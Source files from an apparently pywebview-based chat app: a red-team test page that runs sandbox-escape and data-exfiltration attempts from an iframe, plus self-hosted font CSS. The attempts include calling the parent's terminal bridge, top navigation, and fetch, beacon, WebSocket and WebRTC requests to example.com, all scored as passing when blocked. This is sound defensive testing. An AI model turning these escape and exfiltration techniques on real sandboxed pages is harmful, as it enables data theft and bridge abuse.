
<file: src/frontend/redteam.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8" />
<title>Mimi Chat — Sandbox Red-Team</title>
<style>
  :root { color-scheme: light dark; }
  body { font: 14px/1.4 ui-monospace, SFMono-Regular, Menlo, monospace; padding: 16px; max-width: 980px; margin: 0 auto; }
  h1 { font-size: 18px; margin: 0 0 8px; }
  .lede { color: #777; margin: 0 0 16px; }
  .stats { display: flex; gap: 8px; margin: 12px 0; font-weight: 600; }
  .stats .pill { padding: 4px 10px; border-radius: 999px; }
  .stats .pass { background: #1a4d2a; color: #b8f5c8; }
  .stats .fail { background: #5a1717; color: #ffc8c8; }
  .stats .pending { background: #444; color: #ddd; }
  .grid { display: grid; grid-template-columns: 28px 1fr 90px; gap: 4px 12px; align-items: start; padding: 8px 12px; border: 1px solid #333; border-radius: 8px; background: rgba(127,127,127,0.05); }
  .grid > .num { color: #888; }
  .grid > .label { font-weight: 500; }
  .grid > .verdict { font-weight: 700; text-align: right; }
  .grid > .detail { grid-column: 2 / 4; color: #888; font-size: 12px; word-break: break-word; }
  .pass-txt { color: #4caf50; }
  .fail-txt { color: #ef5350; }
  .pending-txt { color: #aaa; }
  iframe { width: 100%; height: 1px; border: 0; visibility: hidden; }
  .frame-stage { margin-top: 16px; padding: 12px; border: 1px dashed #555; border-radius: 8px; background: rgba(127,127,127,0.05); }
  .frame-stage h2 { font-size: 14px; margin: 0 0 8px; color: #aaa; }
  pre { background: rgba(127,127,127,0.08); padding: 8px; border-radius: 6px; overflow: auto; font-size: 12px; }
  .note { margin-top: 16px; padding: 10px 12px; border-left: 3px solid #f0c14b; background: rgba(240,193,75,0.08); color: #c9a85b; font-size: 13px; }
  .copy-row { display: flex; align-items: center; gap: 10px; margin: 12px 0 4px; }
  .copy-btn { padding: 6px 12px; border-radius: 6px; border: 1px solid #555; background: rgba(127,127,127,0.1); color: inherit; cursor: pointer; font: inherit; }
  .copy-btn:hover { background: rgba(127,127,127,0.2); }
  .copy-btn:active { transform: translateY(1px); }
  .copy-status { font-size: 12px; color: #aaa; }
  .copy-ta { width: 100%; min-height: 220px; margin: 4px 0 8px; padding: 8px; background: rgba(127,127,127,0.08); color: inherit; border: 1px solid #555; border-radius: 6px; font: 12px ui-monospace, SFMono-Regular, Menlo, monospace; resize: vertical; }
  .copy-ta[hidden] { display: none; }
</style>
</head>
<body>
  <h1>Sandbox red-team test</h1>
  <p class="lede">
    A child <code>&lt;iframe sandbox="allow-scripts" srcdoc="..."&gt;</code> tries to escape its
    sandbox via several channels. Each PASS = attack was blocked = sandbox held.
    All must PASS before we ship the inline-designer feature.
  </p>

  <div class="stats">
    <span class="pill pass">PASS <span id="n-pass">0</span></span>
    <span class="pill fail">FAIL <span id="n-fail">0</span></span>
    <span class="pill pending">pending <span id="n-pend">0</span></span>
  </div>

  <div class="copy-row">
    <button type="button" class="copy-btn" id="copy-btn">Copy results</button>
    <span class="copy-status" id="copy-status"></span>
  </div>
  <textarea id="copy-textarea" class="copy-ta" spellcheck="false" readonly hidden></textarea>

  <div id="results"></div>

  <div class="frame-stage">
    <h2>The sandboxed iframe (kept tiny &amp; hidden)</h2>
    <iframe id="rt-frame"
            referrerpolicy="no-referrer"
            sandbox="allow-scripts"></iframe>
    <p style="margin:6px 0 0;color:#888;font-size:12px">
      The iframe runs <em>inside</em> this same parent document, which (when launched via the
      <code>--redteam</code> flag) has a real <code>window.pywebview.api</code> bridge attached —
      so any escape would actually be reachable.
    </p>
  </div>

  <div class="note">
    <strong>Manual check:</strong> open DevTools → Network and confirm no requests leave the
    process during the test run. Programmatic asserts catch CSP-blocked attempts; a network
    sniff is the belt-and-braces verification.
  </div>

<script>
// ──────────────────────────────────────────────────────────────────────────
// Each test gets seeded as PENDING, then flipped to PASS/FAIL by either
// (a) a postMessage from the iframe, or
// (b) a parent-side check at the end (e.g. confirming top.location didn't change).
// ──────────────────────────────────────────────────────────────────────────
const TESTS = [
  { id: 'parent_pywebview',     label: 'Read parent.pywebview.api object' },
  { id: 'parent_call',          label: 'Invoke parent.pywebview.api.terminal_start(...)' },
  { id: 'top_nav',              label: 'Set top.location to external URL' },
  { id: 'window_open',          label: 'window.open(external URL)' },
  { id: 'fetch_external',       label: 'fetch(https://example.com)' },
  { id: 'xhr_external',         label: 'XMLHttpRequest GET https://example.com' },
  { id: 'image_external',       label: 'new Image().src = https://example.com/leak' },
  { id: 'beacon_external',      label: 'navigator.sendBeacon(https://example.com, ...)' },
  { id: 'websocket_external',   label: 'new WebSocket(wss://example.com)' },
  { id: 'eventsource_external', label: 'new EventSource(https://example.com)' },
  { id: 'rtc_peer_connection',  label: 'new RTCPeerConnection (WebRTC exfil vector)' },
  { id: 'cookie_read',          label: 'Read document.cookie (should be empty/throw)' },
  { id: 'localstorage_read',    label: 'Read localStorage (should throw)' },
  { id: 'parent_postmessage',   label: 'postMessage to parent fires (telemetry only)' },
];

const state = Object.fromEntries(TESTS.map(t => [t.id, { status: 'pending', detail: '' }]));

function render() {
  const grid = document.getElementById('results');
  grid.innerHTML = '';
  let pass = 0, fail = 0, pend = 0;
  TESTS.forEach((t, idx) => {
    const s = state[t.id];
    if (s.status === 'pass') pass++;
    else if (s.status === 'fail') fail++;
    else pend++;
    const wrap = document.createElement('div');
    wrap.className = 'grid';
    wrap.innerHTML = `
      <div class="num">${idx + 1}</div>
      <div class="label"></div>
      <div class="verdict ${s.status === 'pass' ? 'pass-txt' : s.status === 'fail' ? 'fail-txt' : 'pending-txt'}">${s.status.toUpperCase()}</div>
      <div class="detail"></div>
    `;
    wrap.querySelector('.label').textContent = t.label;
    wrap.querySelector('.detail').textContent = s.detail || '';
    grid.appendChild(wrap);
  });
  document.getElementById('n-pass').textContent = pass;
  document.getElementById('n-fail').textContent = fail;
  document.getElementById('n-pend').textContent = pend;
}
render();

function setResult(id, status, detail) {
  if (!state[id]) return;
  state[id] = { status, detail: detail || '' };
  render();
}

// The parent receives postMessage results from the sandboxed iframe.
// CRITICAL: this is for the test only. The real feature must not trust
// postMessage from sandbox iframes.
window.addEventListener('message', (ev) => {
  const data = ev.data;
  if (!data || typeof data !== 'object') return;
  if (data.kind === 'rt:result' && typeof data.id === 'string') {
    // status: 'pass' if attack threw / blocked / returned null,
    // 'fail' if it succeeded.
    setResult(data.id, data.status === 'pass' ? 'pass' : 'fail', String(data.detail || ''));
  }
});

// Mirror of _INLINE_DESIGNER_PRELUDE in index.html. Keep in lockstep so the
// red-team test exercises the exact prelude that ships in the renderer.
const HARDENING_PRELUDE = `
(function () {
  'use strict';
  try {
    Object.defineProperty(Navigator.prototype, 'sendBeacon', {
      value: function () { return false; },
      writable: false, configurable: false, enumerable: true,
    });
  } catch (e) {}
  ['RTCPeerConnection', 'webkitRTCPeerConnection', 'mozRTCPeerConnection', 'WebTransport'].forEach(function (k) {
    try { delete window[k]; } catch (e) {}
    try {
      Object.defineProperty(window, k, {
        get: function () { return undefined; },
        set: function () {},
        configurable: false,
      });
    } catch (e) {}
  });
})();
`;

const sandboxedDoc = `<!doctype html>
<html><head>
<meta http-equiv="Content-Security-Policy" content="default-src 'none'; script-src 'unsafe-inline'; style-src 'unsafe-inline'; img-src data:; font-src data:; connect-src 'none'; frame-src 'none'; worker-src 'none'; frame-ancestors 'none'; form-action 'none'; base-uri 'none';">
<script>${HARDENING_PRELUDE}<\/script>
</head><body>
<script>
(function () {
  const send = (id, status, detail) => {
    try { parent.postMessage({ kind: 'rt:result', id, status, detail }, '*'); }
    catch (e) { /* if even this fails, parent will time out; visible on the dashboard */ }
  };
  // Catch async CSP violations so we can flip their tests to PASS.
  window.addEventListener('unhandledrejection', (ev) => {
    // Best-effort attribution by message text.
    const msg = String((ev.reason && ev.reason.message) || ev.reason || '');
    // We let the per-test handlers below do their own catches; this is just a backstop.
  });

  // 1. parent.pywebview.api object read
  try {
    const probe = parent.pywebview && parent.pywebview.api;
    if (probe) send('parent_pywebview', 'fail', 'Reached parent.pywebview.api object: ' + Object.keys(probe).slice(0, 5).join(','));
    else send('parent_pywebview', 'pass', 'parent.pywebview is undefined or null inside sandbox');
  } catch (e) {
    send('parent_pywebview', 'pass', 'Threw on parent.pywebview access: ' + e.name);
  }

  // 2. invoke a method on the parent's pywebview bridge
  (async () => {
    try {
      const r = await parent.pywebview.api.terminal_start(80, 24, null);
      send('parent_call', 'fail', 'Call returned: ' + JSON.stringify(r).slice(0, 80));
    } catch (e) {
      send('parent_call', 'pass', 'Threw: ' + e.name + ' / ' + (e.message || '').slice(0, 60));
    }
  })();

  // 3. top-frame navigation
  try {
    const before = String(top.location && top.location.href || '');
    top.location = 'https://example.com/redteam-nav';
    setTimeout(() => {
      try {
        const after = String(top.location && top.location.href || '');
        if (after !== before && /example\\.com/i.test(after)) {
          send('top_nav', 'fail', 'Top navigated to ' + after);
        } else {
          send('top_nav', 'pass', 'Top did not navigate (still ' + after.slice(0, 60) + ')');
        }
      } catch (e) {
        send('top_nav', 'pass', 'Reading top.location threw: ' + e.name);
      }
    }, 100);
  } catch (e) {
    send('top_nav', 'pass', 'Setting top.location threw: ' + e.name);
  }

  // 4. window.open
  try {
    const w = window.open('https://example.com/redteam-open', '_blank');
    if (w) send('window_open', 'fail', 'window.open returned a window');
    else send('window_open', 'pass', 'window.open returned null');
  } catch (e) {
    send('window_open', 'pass', 'window.open threw: ' + e.name);
  }

  // 5. fetch
  fetch('https://example.com/redteam-fetch', { mode: 'no-cors' })
    .then(() => send('fetch_external', 'fail', 'fetch resolved (request likely sent)'))
    .catch((e) => send('fetch_external', 'pass', 'fetch rejected: ' + (e.message || e.name || '').slice(0, 80)));

  // 6. XHR
  try {
    const x = new XMLHttpRequest();
    x.onload = () => send('xhr_external', 'fail', 'XHR loaded with status ' + x.status);
    x.onerror = () => send('xhr_external', 'pass', 'XHR onerror fired (CSP block or net fail)');
    x.open('GET', 'https://example.com/redteam-xhr', true);
    x.send();
  } catch (e) {
    send('xhr_external', 'pass', 'XHR threw: ' + e.name);
  }

  // 7. Image exfil
  try {
    const img = new Image();
    img.onload = () => send('image_external', 'fail', 'Image loaded — request was made');
    img.onerror = () => send('image_external', 'pass', 'Image errored (CSP img-src data: blocks https URLs)');
    img.src = 'https://example.com/redteam-img.png?x=' + Date.now();
  } catch (e) {
    send('image_external', 'pass', 'new Image() threw: ' + e.name);
  }

  // 8. sendBeacon. QtWebEngine has been observed returning true from
  // sendBeacon even when CSP connect-src 'none' should block it — so a
  // false return alone is not a sufficient signal. The hardening prelude
  // installs a no-op override; PASS requires that override to be
  // detectable AND the call to return false.
  try {
    const navProto = Object.getOwnPropertyDescriptor(Navigator.prototype, 'sendBeacon');
    const overridden = !!(navProto && navProto.writable === false && navProto.configurable === false);
    const ok = navigator.sendBeacon
      ? navigator.sendBeacon('https://example.com/redteam-beacon', 'data')
      : false;
    if (ok) {
      send('beacon_external', 'fail', 'sendBeacon returned true (request may have been queued)');
    } else if (!overridden) {
      send('beacon_external', 'fail', 'sendBeacon returned false but the hardening override is NOT in place');
    } else {
      send('beacon_external', 'pass', 'sendBeacon overridden by prelude and returned false');
    }
  } catch (e) {
    send('beacon_external', 'pass', 'sendBeacon threw: ' + e.name);
  }

  // 9. WebSocket
  try {
    const ws = new WebSocket('wss://example.com/redteam-ws');
    ws.onopen = () => { send('websocket_external', 'fail', 'WebSocket opened'); try { ws.close(); } catch (_) {} };
    ws.onerror = () => send('websocket_external', 'pass', 'WebSocket errored (CSP or network)');
    setTimeout(() => {
      if (state_unknown('websocket_external')) send('websocket_external', 'pass', 'WebSocket never connected (timeout)');
    }, 1500);
  } catch (e) {
    send('websocket_external', 'pass', 'WebSocket constructor threw: ' + e.name);
  }
  function state_unknown(id) { return false; /* parent owns state; this is just a hint */ }

  // 10. EventSource
  try {
    const es = new EventSource('https://example.com/redteam-sse');
    es.onopen = () => { send('eventsource_external', 'fail', 'EventSource opened'); try { es.close(); } catch (_) {} };
    es.onerror = () => send('eventsource_external', 'pass', 'EventSource errored (CSP or network)');
  } catch (e) {
    send('eventsource_external', 'pass', 'EventSource constructor threw: ' + e.name);
  }

  // 11. RTCPeerConnection — WebRTC's ICE machinery can leak the host IP and
  // open data channels without going through fetch/CSP connect-src. The
  // hardening prelude defines the constructor as a getter that returns
  // undefined; PASS = the constructor is no longer callable.
  try {
    const PC = window.RTCPeerConnection
      || window.webkitRTCPeerConnection
      || window.mozRTCPeerConnection;
    if (typeof PC === 'function') {
      try {
        const pc = new PC({ iceServers: [] });
        send('rtc_peer_connection', 'fail', 'RTCPeerConnection constructor still callable: ' + (pc && pc.constructor && pc.constructor.name));
        try { pc.close(); } catch (_) {}
      } catch (e) {
        send('rtc_peer_connection', 'pass', 'RTCPeerConnection constructor threw: ' + e.name);
      }
    } else {
      send('rtc_peer_connection', 'pass', 'RTCPeerConnection is undefined (defanged by prelude)');
    }
  } catch (e) {
    send('rtc_peer_connection', 'pass', 'Accessing RTCPeerConnection threw: ' + e.name);
  }

  // 12. document.cookie
  try {
    const c = document.cookie;
    // Sandboxed unique-origin documents get '' for cookies; that's fine and counts as PASS.
    send('cookie_read', c ? 'fail' : 'pass', c ? ('Got cookie: ' + c.slice(0, 40)) : 'cookie is empty');
  } catch (e) {
    send('cookie_read', 'pass', 'cookie read threw (expected for opaque origin): ' + e.name);
  }

  // 13. localStorage
  try {
    const ls = window.localStorage;
    if (ls) {
      ls.setItem('redteam', '1');
      send('localstorage_read', 'fail', 'localStorage usable; wrote item');
    } else {
      send('localstorage_read', 'pass', 'localStorage is null');
    }
  } catch (e) {
    send('localstorage_read', 'pass', 'localStorage threw: ' + e.name);
  }

  // 14. postMessage to parent — sanity check that telemetry channel works.
  // (If this is the only thing that PASSes, the others may have timed out.)
  send('parent_postmessage', 'pass', 'postMessage delivered (parent received this row)');
})();
<\/script>
</body></html>`;

document.getElementById('rt-frame').srcdoc = sandboxedDoc;

// Final sweep after a short delay — anything still pending becomes a soft FAIL
// so we don't ship while a vector silently never reported.
setTimeout(() => {
  for (const t of TESTS) {
    if (state[t.id].status === 'pending') {
      setResult(t.id, 'fail', 'No result reported within 3s — investigate before shipping');
    }
  }
}, 3000);

function _buildCopyText() {
  let pass = 0, fail = 0, pend = 0;
  for (const t of TESTS) {
    const s = state[t.id].status;
    if (s === 'pass') pass++;
    else if (s === 'fail') fail++;
    else pend++;
  }
  const lines = [];
  lines.push('Mimi Chat sandbox red-team results');
  lines.push(`User-Agent: ${navigator.userAgent}`);
  lines.push(`Summary: ${pass} PASS · ${fail} FAIL · ${pend} pending`);
  lines.push('');
  TESTS.forEach((t, idx) => {
    const s = state[t.id];
    lines.push(`${(idx + 1).toString().padStart(2, ' ')}. [${s.status.toUpperCase().padEnd(7, ' ')}] ${t.label}`);
    if (s.detail) lines.push(`    ${s.detail}`);
  });
  return lines.join('\n');
}

async function copyResults() {
  const status = document.getElementById('copy-status');
  const ta = document.getElementById('copy-textarea');
  const text = _buildCopyText();

  // Always reveal the textarea — even if a programmatic copy succeeds, a
  // visible textarea gives the user a fallback they can verify by eye and
  // re-copy if needed. Auto-select so Ctrl+C / Cmd+C just works.
  ta.value = text;
  ta.hidden = false;
  ta.focus();
  ta.select();

  // Try the pywebview bridge first — it shells out to xclip/pbcopy/clip on
  // the host, which works on file:// where navigator.clipboard is blocked.
  try {
    const api = window.pywebview && window.pywebview.api;
    if (api && typeof api.copy_to_clipboard === 'function') {
      const ok = await api.copy_to_clipboard(text);
      if (ok) {
        status.textContent = 'copied via pywebview bridge';
        return;
      }
      console.warn('pywebview copy_to_clipboard returned false (xclip/pbcopy missing?)');
    } else {
      console.warn('pywebview.api.copy_to_clipboard unavailable');
    }
  } catch (e) {
    console.warn('pywebview copy_to_clipboard threw:', e);
  }

  // Fallback: navigator.clipboard. This usually fails on file:// — included
  // for the case of opening the page in a regular browser for debugging.
  try {
    await navigator.clipboard.writeText(text);
    status.textContent = 'copied via navigator.clipboard';
    return;
  } catch (e) {
    console.warn('navigator.clipboard.writeText threw:', e);
  }

  // Last resort: legacy execCommand. Many builds ignore this from file://
  // origins, but it's free to try.
  try {
    if (document.execCommand && document.execCommand('copy')) {
      status.textContent = 'copied via execCommand';
      return;
    }
  } catch (e) {
    console.warn('execCommand("copy") threw:', e);
  }

  status.textContent = 'auto-copy unavailable — text is selected, press Ctrl+C / Cmd+C';
}

document.getElementById('copy-btn').addEventListener('click', () => {
  copyResults().catch((err) => {
    console.error('copyResults failed:', err);
    const status = document.getElementById('copy-status');
    if (status) status.textContent = 'error: ' + (err && err.message || err);
  });
});
</script>
</body>
</html>
</file>
<file: src/frontend/assets/dm-sans/dm-sans.css>
/* DM Sans — self-hosted subset matching theme (latin + latin-ext, weights 400–700).
   See LICENSE.txt and SOURCE.txt. */

@font-face {
  font-family: 'DM Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(./rP2Hp2ywxg089UriCZ2IHSeH.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

@font-face {
  font-family: 'DM Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(./rP2Hp2ywxg089UriCZOIHQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
  font-family: 'DM Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(./rP2Hp2ywxg089UriCZ2IHSeH.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

@font-face {
  font-family: 'DM Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(./rP2Hp2ywxg089UriCZOIHQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
  font-family: 'DM Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(./rP2Hp2ywxg089UriCZ2IHSeH.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

@font-face {
  font-family: 'DM Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(./rP2Hp2ywxg089UriCZOIHQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
  font-family: 'DM Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(./rP2Hp2ywxg089UriCZ2IHSeH.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

@font-face {
  font-family: 'DM Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(./rP2Hp2ywxg089UriCZOIHQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</file>
<file: src/frontend/assets/jetbrains-mono/jetbrains-mono.css>
/* JetBrains Mono — self-hosted subset (weights 400, 500, 600).
   See LICENSE.txt and SOURCE.txt. */

@font-face {
  font-family: 'JetBrains Mono';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(./tDbv2o-flEEny0FZhsfKu5WU4zr3E_BX0PnT8RD8yKwBNntkaToggR7BYRbKPx3cwhsk.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}

@font-face {
  font-family: 'JetBrains Mono';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(./tDbv2o-flEEny0FZhsfKu5WU4zr3E_BX0PnT8RD8yKwBNntkaToggR7BYRbKPxTcwhsk.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

@font-face {
  font-family: 'JetBrains Mono';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(./tDbv2o-flEEny0FZhsfKu5WU4zr3E_BX0PnT8RD8yKwBNntkaToggR7BYRbKPxPcwhsk.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}

@font-face {
  font-family: 'JetBrains Mono';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(./tDbv2o-flEEny0FZhsfKu5WU4zr3E_BX0PnT8RD8yKwBNntkaToggR7BYRbKPx_cwhsk.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}

@font-face {
  font-family: 'JetBrains Mono';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(./tDbv2o-flEEny0FZhsfKu5WU4zr3E_BX0PnT8RD8yKwBNntkaToggR7BYRbKPx7cwhsk.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

@font-face {
  font-family: 'JetBrains Mono';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(./tDbv2o-flEEny0FZhsfKu5WU4zr3E_BX0PnT8RD8yKwBNntkaToggR7BYRbKPxDcwg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
  font-family: 'JetBrains Mono';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(./tDbv2o-flEEny0FZhsfKu5WU4zr3E_BX0PnT8RD8yKwBNntkaToggR7BYRbKPx3cwhsk.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}

@font-face {
  font-family: 'JetBrains Mono';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(./tDbv2o-flEEny0FZhsfKu5WU4zr3E_BX0PnT8RD8yKwBNntkaToggR7BYRbKPxTcwhsk.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

@font-face {
  font-family: 'JetBrains Mono';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(./tDbv2o-flEEny0FZhsfKu5WU4zr3E_BX0PnT8RD8yKwBNntkaToggR7BYRbKPxPcwhsk.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}

@font-face {
  font-family: 'JetBrains Mono';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(./tDbv2o-flEEny0FZhsfKu5WU4zr3E_BX0PnT8RD8yKwBNntkaToggR7BYRbKPx_cwhsk.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}

@font-face {
  font-family: 'JetBrains Mono';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(./tDbv2o-flEEny0FZhsfKu5WU4zr3E_BX0PnT8RD8yKwBNntkaToggR7BYRbKPx7cwhsk.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

@font-face {
  font-family: 'JetBrains Mono';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
